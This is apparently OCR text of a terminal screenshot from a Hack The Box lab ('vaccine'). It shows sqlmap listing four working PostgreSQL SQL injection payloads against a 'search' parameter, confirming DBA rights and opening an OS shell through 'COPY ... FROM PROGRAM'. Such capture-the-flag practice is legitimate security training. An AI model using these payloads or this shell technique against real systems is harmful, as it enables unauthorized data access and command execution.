 kali@kali: ~/htb
File Actions Edit View Help
kali@kali: ~/htb × kali@kali: ~/htb/vaccine ×
[18:58:52] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: search (GET)
    Type: boolean-based blind
    Title: PostgreSQL AND boolean-based blind - WHERE or HAVING clause (CAST)
    Payload: search=sandy' AND (SELECT (CASE WHEN (5405=5405) THEN NULL ELSE CAST((CHR(119)||CHR(69)||CHR(
108)||CHR(86)) AS NUMERIC) END)) IS NULL-- EsfT
    Type: error-based
    Title: PostgreSQL AND error-based - WHERE or HAVING clause
    Payload: search=sandy' AND 5573=CAST((CHR(113)||CHR(98)||CHR(107)||CHR(118)||CHR(113))||(SELECT (CASE
WHEN (5573=5573) THEN 1 ELSE 0 END))::text||(CHR(113)||CHR(113)||CHR(98)||CHR(122)||CHR(113)) AS NUMERIC)-
- IcsA
    Type: stacked queries
    Title: PostgreSQL > 8.1 stacked queries (comment)
    Payload: search=sandy';SELECT PG_SLEEP(5)--
    Type: time-based blind
    Title: PostgreSQL > 8.1 AND time-based blind
    Payload: search=sandy' AND 2233=(SELECT 2233 FROM PG_SLEEP(5))-- RULP
---
[18:58:52] [INFO] the back-end DBMS is PostgreSQL
web server operating system: Linux Ubuntu 20.10 or 19.10 or 20.04 (focal or eoan)
web application technology: Apache 2.4.41
back-end DBMS: PostgreSQL
[18:58:52] [INFO] fingerprinting the back-end DBMS operating system
[18:58:52] [INFO] the back-end DBMS operating system is Linux
[18:58:52] [INFO] testing if current user is DBA
[18:58:53] [INFO] retrieved: '1'
[18:58:53] [INFO] going to use 'COPY ... FROM PROGRAM ...' command execution
[18:58:53] [INFO] calling Linux OS shell. To quit type 'x' or 'q' and press ENTER
os-shell>
[htb] 0:sudo- 1:python3* "kali@kali: ~/htb/vacc" 19:01 03-Nov-22